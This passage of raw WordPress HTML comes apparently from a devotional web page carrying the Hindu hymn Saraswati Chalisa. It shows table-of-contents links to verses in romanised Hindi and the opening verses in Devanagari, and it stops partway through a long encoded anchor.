href="#Jaga_Prasiddha_Jo_Shumbha_Nishumbha%E0%A5%A4_Chhina_Mein_Badhe_Tahi_Tu_Amba%E0%A5%A5" title="Jaga Prasiddha Jo Shumbha Nishumbha। Chhina Mein Badhe Tahi Tu Amba॥">Jaga Prasiddha Jo Shumbha Nishumbha। Chhina Mein Badhe Tahi Tu Amba॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-35" href="#Bharata-Matu_Budhi_Phereu_Jayi%E0%A5%A4_Ramachandra_Banvasa_Karai%E0%A5%A5" title="Bharata-Matu Budhi Phereu Jayi। Ramachandra Banvasa Karai॥">Bharata-Matu Budhi Phereu Jayi। Ramachandra Banvasa Karai॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-36" href="#Ehi_Vidhi_Ravana_Vadha_Tum_Kinha%E0%A5%A4_Sura_Nara_Muni_Saba_Kahun_Sukha_Dinha%E0%A5%A5" title="Ehi Vidhi Ravana Vadha Tum Kinha। Sura Nara Muni Saba Kahun Sukha Dinha॥">Ehi Vidhi Ravana Vadha Tum Kinha। Sura Nara Muni Saba Kahun Sukha Dinha॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-37" href="#Ko_Samarath_Tava_Yasha_Guna_Gana%E0%A5%A4_Nigama_Anadi_Ananta_Bakhana%E0%A5%A5" title="Ko Samarath Tava Yasha Guna Gana। Nigama Anadi Ananta Bakhana॥">Ko Samarath Tava Yasha Guna Gana। Nigama Anadi Ananta Bakhana॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-38" href="#Vishnu_Rudra_Aja_Sakahin_Na_Mari%E0%A5%A4_Jinaki_Ho_Tum_Rakshakari%E0%A5%A5" title="Vishnu Rudra Aja Sakahin Na Mari। Jinaki Ho Tum Rakshakari॥">Vishnu Rudra Aja Sakahin Na Mari। Jinaki Ho Tum Rakshakari॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-39" href="#Rakta_Dantika_Aur_Shatakshi%E0%A5%A4_Nama_Apar_Hai_Danava_Bhakshi%E0%A5%A5" title="Rakta Dantika Aur Shatakshi। Nama Apar Hai Danava Bhakshi॥">Rakta Dantika Aur Shatakshi। Nama Apar Hai Danava Bhakshi॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-40" href="#Durgam_Kaj_Dhara_Para_Kinha%E0%A5%A4_Durga_Nama_Sakala_Jaga_Linha%E0%A5%A5" title="Durgam Kaj Dhara Para Kinha। Durga Nama Sakala Jaga Linha॥">Durgam Kaj Dhara Para Kinha। Durga Nama Sakala Jaga Linha॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-41" href="#Durg_Adi_Harani_Tu_Mata%E0%A5%A4_Kripa_Karahu_Jab_Jab_Sukhadata%E0%A5%A5" title="Durg Adi Harani Tu Mata। Kripa Karahu Jab Jab Sukhadata॥">Durg Adi Harani Tu Mata। Kripa Karahu Jab Jab Sukhadata॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-42" href="#Nripa_Kopita_Jo_Marana_Chahai%E0%A5%A4_Kanan_Mein_Ghere_Mriga_Nahai%E0%A5%A5" title="Nripa Kopita Jo Marana Chahai। Kanan Mein Ghere Mriga Nahai॥">Nripa Kopita Jo Marana Chahai। Kanan Mein Ghere Mriga Nahai॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-43" href="#Sagara_Madhya_Pota_Ke_Bhange%E0%A5%A4_Ati_Toofana_Nahi_Kou_Sange%E0%A5%A5" title="Sagara Madhya Pota Ke Bhange। Ati Toofana Nahi Kou Sange॥">Sagara Madhya Pota Ke Bhange। Ati Toofana Nahi Kou Sange॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-44" href="#Bhoota_Preta_Badha_Ya_Dukha_Mein%E0%A5%A4_Ho_Daridra_Athava_Sankata_Mein%E0%A5%A5" title="Bhoota Preta Badha Ya Dukha Mein। Ho Daridra Athava Sankata Mein॥">Bhoota Preta Badha Ya Dukha Mein। Ho Daridra Athava Sankata Mein॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-45" href="#Nama_Jape_Mangala_Saba_Hoi%E0%A5%A4_Sanshaya_Isamein_Karai_Na_Koi%E0%A5%A5" title="Nama Jape Mangala Saba Hoi। Sanshaya Isamein Karai Na Koi॥">Nama Jape Mangala Saba Hoi। Sanshaya Isamein Karai Na Koi॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-46" href="#Putrahin_Jo_Atur_Bhai%E0%A5%A4_Sabai_Chhandi_Puje_Ehi_Mai%E0%A5%A5" title="Putrahin Jo Atur Bhai। Sabai Chhandi Puje Ehi Mai॥">Putrahin Jo Atur Bhai। Sabai Chhandi Puje Ehi Mai॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-47" href="#Karai_Patha_Nita_Yaha_Chalisa%E0%A5%A4_Hoya_Putra_Sundara_Guna_Isa%E0%A5%A5" title="Karai Patha Nita Yaha Chalisa। Hoya Putra Sundara Guna Isa॥">Karai Patha Nita Yaha Chalisa। Hoya Putra Sundara Guna Isa॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-48" href="#Dhupadika_Naivedya_Chadhavai%E0%A5%A4_Sankata_Rahita_Avashya_Ho_Javai%E0%A5%A5" title="Dhupadika Naivedya Chadhavai। Sankata Rahita Avashya Ho Javai॥">Dhupadika Naivedya Chadhavai। Sankata Rahita Avashya Ho Javai॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-49" href="#Bhakti_Matu_Ki_Karai_Hamesha%E0%A5%A4_Nikata_Na_Avai_Tahi_Kalesha%E0%A5%A5" title="Bhakti Matu Ki Karai Hamesha। Nikata Na Avai Tahi Kalesha॥">Bhakti Matu Ki Karai Hamesha। Nikata Na Avai Tahi Kalesha॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-50" href="#Bandi_Patha_Karein_Shata_Bara%E0%A5%A4_Bandi_Pasha_Dura_Ho_Sara%E0%A5%A5" title="Bandi Patha Karein Shata Bara। Bandi Pasha Dura Ho Sara॥">Bandi Patha Karein Shata Bara। Bandi Pasha Dura Ho Sara॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-51" href="#Karahu_Kripa_Bhavamukti_Bhavani%E0%A5%A4_Mo_Kahan_Dasa_Sada_Nija_Jani%E0%A5%A5" title="Karahu Kripa Bhavamukti Bhavani। Mo Kahan Dasa Sada Nija Jani॥">Karahu Kripa Bhavamukti Bhavani। Mo Kahan Dasa Sada Nija Jani॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-52" href="#%E0%A5%A5Doha%E0%A5%A5-2" title="॥Doha॥">॥Doha॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-53" href="#Mata_Suraj_Kanti_Tava_Andhakara_Mam_Roopa%E0%A5%A4" title="Mata Suraj Kanti Tava, Andhakara Mam Roopa।">Mata Suraj Kanti Tava, Andhakara Mam Roopa।</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-54" href="#Dooban_Te_Raksha_Karahu_Parum_Na_Main_Bhava-Koop%E0%A5%A5" title="Dooban Te Raksha Karahu, Parum Na Main Bhava-Koop॥">Dooban Te Raksha Karahu, Parum Na Main Bhava-Koop॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-55" href="#Bala_Buddhi_Vidya_Dehu_Mohi_Sunahu_Saraswati_Matu%E0%A5%A4" title="Bala Buddhi Vidya Dehu Mohi, Sunahu Saraswati Matu।">Bala Buddhi Vidya Dehu Mohi, Sunahu Saraswati Matu।</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-56" href="#Adhama_Ramasagarahim_Tum_Ashraya_Deu_Punatu%E0%A5%A5" title="Adhama Ramasagarahim Tum, Ashraya Deu Punatu॥">Adhama Ramasagarahim Tum, Ashraya Deu Punatu॥</a></li></ul></li></ul></li></ul></nav></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="Saraswati_Chalisa_%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80_%E0%A4%B8%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80_%E0%A4%9A%E0%A4%BE%E0%A4%B2%E0%A5%80%E0%A4%B8%E0%A4%BE_in_Hindi"></span>Saraswati Chalisa : श्री सरस्वती चालीसा in Hindi<span class="ez-toc-section-end"></span></h2><h4 class="wp-block-heading"><span class="ez-toc-section" id="%E0%A5%A5%E0%A4%A6%E0%A5%8B%E0%A4%B9%E0%A4%BE%E0%A5%A5"></span>॥दोहा॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="%E0%A4%9C%E0%A4%A8%E0%A4%95_%E0%A4%9C%E0%A4%A8%E0%A4%A8%E0%A4%BF_%E0%A4%AA%E0%A4%A6%E0%A5%8D%E0%A4%AE%E0%A4%B0%E0%A4%9C_%E0%A4%A8%E0%A4%BF%E0%A4%9C_%E0%A4%AE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%95_%E0%A4%AA%E0%A4%B0_%E0%A4%A7%E0%A4%B0%E0%A4%BF%E0%A5%A4_%E0%A4%AC%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8C%E0%A4%82_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%B8%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80_%E0%A4%AC%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF_%E0%A4%AC%E0%A4%B2_%E0%A4%A6%E0%A5%87_%E0%A4%A6%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A5%A5_%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3_%E0%A4%9C%E0%A4%97%E0%A4%A4_%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4_%E0%A4%A4%E0%A4%B5_%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%AE%E0%A4%BE_%E0%A4%85%E0%A4%AE%E0%A4%BF%E0%A4%A4_%E0%A4%85%E0%A4%A8%E0%A4%82%E0%A4%A4%E0%A5%81%E0%A5%A4_%E0%A4%A6%E0%A5%81%E0%A4%B7%E0%A5%8D%E0%A4%9C%E0%A4%A8%E0%A5%8B%E0%A4%82_%E0%A4%95%E0%A5%87_%E0%A4%AA%E0%A4%BE%E0%A4%AA_%E0%A4%95%E0%A5%8B_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%A4%E0%A5%81_%E0%A4%B9%E0%A5%80_%E0%A4%85%E0%A4%AC_%E0%A4%B9%E0%A4%A8%E0%A5%8D%E0%A4%A4%E0%A5%81%E0%A5%A5"></span>जनक जननि पद्मरज, निज मस्तक पर धरि।<br>बन्दौं मातु सरस्वती, बुद्धि बल दे दातारि॥<br>पूर्ण जगत में व्याप्त तव, महिमा अमित अनंतु।<br>दुष्जनों के पाप को, मातु तु ही अब हन्तु॥<span class="ez-toc-section-end"></span></h4><h4 class="wp-block-heading"><span class="ez-toc-section" id="%E0%A5%A5%E0%A4%9A%E0%A5%8C%E0%A4%AA%E0%A4%BE%E0%A4%88%E0%A5%A5_%E0%A4%9C%E0%A4%AF_%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80_%E0%A4%B8%E0%A4%95%E0%A4%B2_%E0%A4%AC%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF_%E0%A4%AC%E0%A4%B2%E0%A4%B0%E0%A4%BE%E0%A4%B8%E0%A5%80%E0%A5%A4%E0%A4%9C%E0%A4%AF_%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%9C%E0%A5%8D%E0%A4%9E_%E0%A4%85%E0%A4%AE%E0%A4%B0_%E0%A4%85%E0%A4%B5%E0%A4%BF%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A5%80%E0%A5%A5_%E0%A4%9C%E0%A4%AF_%E0%A4%9C%E0%A4%AF_%E0%A4%9C%E0%A4%AF_%E0%A4%B5%E0%A5%80%E0%A4%A3%E0%A4%BE%E0%A4%95%E0%A4%B0_%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%80%E0%A5%A4%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A5%80_%E0%A4%B8%E0%A4%A6%E0%A4%BE_%E0%A4%B8%E0%A5%81%E0%A4%B9%E0%A4%82%E0%A4%B8_%E0%A4%B8%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A5%80%E0%A5%A5_%E0%A4%B0%E0%A5%82%E0%A4%AA_%E0%A4%9A%E0%A4%A4%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%AD%E0%A5%81%E0%A4%9C_%E0%A4%A7%E0%A4%BE%E0%A4%B0%E0%A5%80_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A4%E0%A4%B8%E0%A4%95%E0%A4%B2_%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B5_%E0%A4%85%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A4%B0_%E0%A4%B5%E0%A4%BF%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A5_%E0%A4%9C%E0%A4%97_%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%AA%E0%A4%BE%E0%A4%AA_%E0%A4%AC%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF_%E0%A4%9C%E0%A4%AC_%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A5%80%E0%A5%A4%E0%A4%A4%E0%A4%AC_%E0%A4%B9%E0%A5%80_%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE_%E0%A4%95%E0%A5%80_%E0%A4%AB%E0%A5%80%E0%A4%95%E0%A5%80_%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%A4%E0%A4%BF%E0%A5%A5_%E0%A4%A4%E0%A4%AC_%E0%A4%B9%E0%A5%80_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%95%E0%A4%BE_%E0%A4%A8%E0%A4%BF%E0%A4%9C_%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%80%E0%A5%A4%E0%A4%AA%E0%A4%BE%E0%A4%AA_%E0%A4%B9%E0%A5%80%E0%A4%A8_%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A5%80_%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%80%E0%A5%A5_%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%95%E0%A4%BF%E0%A4%9C%E0%A5%80_%E0%A4%A5%E0%A5%87_%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A5%A4%E0%A4%A4%E0%A4%B5_%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6_%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%88_%E0%A4%B8%E0%A4%82%E0%A4%B8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A5%A5_%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%9A%E0%A4%B0%E0%A4%BF%E0%A4%A4_%E0%A4%9C%E0%A5%8B_%E0%A4%B0%E0%A4%9A%E0%A5%87_%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%88%E0%A5%A4%E0%A4%86%E0%A4%A6%E0%A4%BF_%E0%A4%95%E0%A4%B5%E0%A4%BF_%E0%A4%95%E0%A5%80_%E0%A4%AA%E0%A4%A6%E0%A4%B5%E0%A5%80_%E0%A4%AA%E0%A4%BE%E0%A4%88%E0%A5%A5_%E0%A4%95%E0%A4%BE%E0%A4%B2%E0%A4%BF%E0%A4%A6%E0%A4%BE%E0%A4%B8_%E0%A4%9C%E0%A5%8B_%E0%A4%AD%E0%A4%AF%E0%A5%87_%E0%A4%B5%E0%A4%BF%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A4%E0%A4%A4%E0%A5%87%E0%A4%B0%E0%A5%80_%E0%A4%95%E0%A5%83%E0%A4%AA%E0%A4%BE_%E0%A4%A6%E0%A5%83%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A4%BF_%E0%A4%B8%E0%A5%87_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A5_%E0%A4%A4%E0%A5%81%E0%A4%B2%E0%A4%B8%E0%A5%80_%E0%A4%B8%E0%A5%82%E0%A4%B0_%E0%A4%86%E0%A4%A6%E0%A4%BF_%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A5%A4%E0%A4%AD%E0%A4%AF%E0%A5%87_%E0%A4%94%E0%A4%B0_%E0%A4%9C%E0%A5%8B_%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8%E0%A5%80_%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A5%A5_%E0%A4%A4%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%B9_%E0%A4%A8_%E0%A4%94%E0%A4%B0_%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%89_%E0%A4%85%E0%A4%B5%E0%A4%B2%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%BE%E0%A5%A4%E0%A4%95%E0%A5%87%E0%A4%B5_%E0%A4%95%E0%A5%83%E0%A4%AA%E0%A4%BE_%E0%A4%86%E0%A4%AA%E0%A4%95%E0%A5%80_%E0%A4%85%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%BE%E0%A5%A5_%E0%A4%95%E0%A4%B0%E0%A4%B9%E0%A5%81_%E0%A4%95%E0%A5%83%E0%A4%AA%E0%A4%BE_%E0%A4%B8%E0%A5%8B%E0%A4%87_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%AD%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80%E0%A5%A4%E0%A4%A6%E0%A5%81%E0%A4%96%E0%A4%BF%E0%A4%A4_%E0%A4%A6%E0%A5%80%E0%A4%A8_%E0%A4%A8%E0%A4%BF%E0%A4%9C_%E0%A4%A6%E0%A4%BE%E0%A4%B8%E0%A4%B9%E0%A4%BF_%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%80%E0%A5%A5_%E0%A4%AA%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%B0_%E0%A4%95%E0%A4%B0%E0%A4%B9%E0%A4%BF%E0%A4%82_%E0%A4%85%E0%A4%AA%E0%A4%B0%E0%A4%BE%E0%A4%A7_%E0%A4%AC%E0%A4%B9%E0%A5%82%E0%A4%A4%E0%A4%BE%E0%A5%A4%E0%A4%A4%E0%A5%87%E0%A4%B9%E0%A4%BF_%E0%A4%A8_%E0%A4%A7%E0%A4%B0%E0%A4%88_%E0%A4%9A%E0%A4%BF%E0%A4%A4_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A5_%E0%A4%B0%E0%A4%BE%E0%A4%96%E0%A5%81_%E0%A4%B2%E0%A4%BE%E0%A4%9C_%E0%A4%9C%E0%A4%A8%E0%A4%A8%E0%A4%BF_%E0%A4%85%E0%A4%AC_%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A5%80%E0%A5%A4%E0%A4%B5%E0%A4%BF%E0%A4%A8%E0%A4%AF_%E0%A4%95%E0%A4%B0%E0%A4%89%E0%A4%82_%E0%A4%AD%E0%A4%BE%E0%A4%82%E0%A4%A4%E0%A4%BF_%E0%A4%AC%E0%A4%B9%E0%A5%81_%E0%A4%A4%E0%A5%87%E0%A4%B0%E0%A5%80%E0%A5%A5_%E0%A4%AE%E0%A5%88%E0%A4%82_%E0%A4%85%E0%A4%A8%E0%A4%BE%E0%A4%A5_%E0%A4%A4%E0%A5%87%E0%A4%B0%E0%A5%80_%E0%A4%85%E0%A4%B5%E0%A4%B2%E0%A4%82%E0%A4%AC%E0%A4%BE%E0%A5%A4%E0%A4%95%E0%A5%83%E0%A4%AA%E0%A4%BE_%E0%A4%95%E0%A4%B0%E0%A4%89_%E0%A4%9C%E0%A4%AF_%E0%A4%9C%E0%A4%AF_%E0%A4%9C%E0%A4%97%E0%A4%A6%E0%A4%82%E0%A4%AC%E0%A4%BE%E0%A5%A5_%E0%A4%AE%E0%A4%A7%E0%A5%81%E0%A4%95%E0%A5%88%E0%A4%9F%E0%A4%AD_%E0%A4%9C%E0%A5%8B_%E0%A4%85%E0%A4%A4%E0%A4%BF_%E0%A4%AC%E0%A4%B2%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A5%A4%E0%A4%AC%E0%A4%BE%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7_%E0%A4%B5%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A5%81_%E0%A4%B8%E0%A5%87_%E0%A4%A0%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A5%A5_%E0%A4%B8%E0%A4%AE%E0%A4%B0_%E0%A4%B9%E0%A4%9C%E0%A4%BE%E0%A4%B0_%E0%A4%AA%E0%A4%BE%E0%A4%81%E0%A4%9A_%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%98%E0%A5%8B%E0%A4%B0%E0%A4%BE%E0%A5%A4%E0%A4%AB%E0%A4%BF%E0%A4%B0_%E0%A4%AD%E0%A5%80_%E0%A4%AE%E0%A5%81%E0%A4%96_%E0%A4%89%E0%A4%A8%E0%A4%B8%E0%A5%87_%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82_%E0%A4%AE%E0%A5%8B%E0%A4%B0%E0%A4%BE%E0%A5%A5_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%B8%E0%A4%B9%E0%A4%BE%E0%A4%AF_%E0%A4%95%E0%A5%80%E0%A4%A8%E0%A5%8D%E0%A4%B9_%E0%A4%A4%E0%A5%87%E0%A4%B9%E0%A4%BF_%E0%A4%95%E0%A4%BE%E0%A4%B2%E0%A4%BE%E0%A5%A4%E0%A4%AC%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF_%E0%A4%B5%E0%A4%BF%E0%A4%AA%E0%A4%B0%E0%A5%80%E0%A4%A4_%E0%A4%AD%E0%A4%88_%E0%A4%96%E0%A4%B2%E0%A4%B9%E0%A4%BE%E0%A4%B2%E0%A4%BE%E0%A5%A5_%E0%A4%A4%E0%A5%87%E0%A4%B9%E0%A4%BF_%E0%A4%A4%E0%A5%87_%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81_%E0%A4%AD%E0%A4%88_%E0%A4%96%E0%A4%B2_%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A5%80%E0%A5%A4%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%B5%E0%A4%B9%E0%A5%81_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%AE%E0%A4%A8%E0%A5%8B%E0%A4%B0%E0%A4%A5_%E0%A4%AE%E0%A5%87%E0%A4%B0%E0%A5%80%E0%A5%A5_%E0%A4%9A%E0%A4%82%E0%A4%A1_%E0%A4%AE%E0%A5%81%E0%A4%A3%E0%A5%8D%E0%A4%A1_%E0%A4%9C%E0%A5%8B_%E0%A4%A5%E0%A5%87_%E0%A4%B5%E0%A4%BF%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A4%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3_%E0%A4%AE%E0%A4%B9%E0%A5%81_%E0%A4%B8%E0%A4%82%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A5%87_%E0%A4%89%E0%A4%A8_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A5_%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%A4_%E0%A4%AC%E0%A5%80%E0%A4%9C_%E0%A4%B8%E0%A5%87_%E0%A4%B8%E0%A4%AE%E0%A4%B0%E0%A4%A5_%E0%A4%AA%E0%A4%BE%E0%A4%AA%E0%A5%80%E0%A5%A4%E0%A4%B8%E0%A5%81%E0%A4%B0%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A4%BF_%E0%A4%B9%E0%A4%A6%E0%A4%AF_%E0%A4%A7%E0%A4%B0%E0%A4%BE_%E0%A4%B8%E0%A4%AC_%E0%A4%95%E0%A4%BE%E0%A4%81%E0%A4%AA%E0%A5%80%E0%A5%A5_%E0%A4%95%E0%A4%BE%E0%A4%9F%E0%A5%87%E0%A4%89_%E0%A4%B8%E0%A4%BF%E0%A4%B0_%E0%A4%9C%E0%A4%BF%E0%A4%AE%E0%A4%BF_%E0%A4%95%E0%A4%A6%E0%A4%B2%E0%A5%80_%E0%A4%96%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%BE%E0%A5%A4%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A4%AC%E0%A4%BE%E0%A4%B0_%E0%A4%AC%E0%A4%BF%E0%A4%A8_%E0%A4%B5%E0%A4%89%E0%A4%82_%E0%A4%9C%E0%A4%97%E0%A4%A6%E0%A4%82%E0%A4%AC%E0%A4%BE%E0%A5%A5_%E0%A4%9C%E0%A4%97%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7_%E0%A4%9C%E0%A5%8B_%E0%A4%B6%E0%A5%81%E0%A4%82%E0%A4%AD%E0%A4%A8%E0%A4%BF%E0%A4%B6%E0%A5%81%E0%A4%82%E0%A4%AD%E0%A4%BE%E0%A5%A4%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3_%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%AC%E0%A4%BE%E0%A4%81%E0%A4%A7%E0%A5%87_%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BF_%E0%A4%A4%E0%A5%82_%E0%A4%85%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%BE%E0%A5%A5_%E0%A4%AD%E0%A4%B0%E0%A4%A4%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%AC%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF_%E0%A4%AB%E0%A5%87%E0%A4%B0%E0%A5%87%E0%A4%8A_%E0%A4%9C%E0%A4%BE%E0%A4%88%E0%A5%A4%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%9A%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B0_%E0%A4%AC%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%B8_%E0%A4%95%E0%A4%B0%E0%A4%BE%E0%A4%88%E0%A5%A5_%E0%A4%8F%E0%A4%B9%E0%A4%BF%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BF_%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3_%E0%A4%B5%E0%A4%A7_%E0%A4%A4%E0%A5%82_%E0%A4%95%E0%A5%80%E0%A4%A8%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A5%A4%E0%A4%B8%E0%A5%81%E0%A4%B0_%E0%A4%A8%E0%A4%B0%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A4%BF_%E0%A4%B8%E0%A4%AC%E0%A4%95%E0%A5%8B_%E0%A4%B8%E0%A5%81%E0%A4%96_%E0%A4%A6%E0%A5%80%E0%A4%A8%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A5%A5_%E0%A4%95%E0%A5%8B_%E0%A4%B8%E0%A4%AE%E0%A4%B0%E0%A4%A5_%E0%A4%A4%E0%A4%B5_%E0%A4%AF%E0%A4%B6_%E0%A4%97%E0%A5%81%E0%A4%A8_%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A5%A4%E0%A4%A8%E0%A4%BF%E0%A4%97%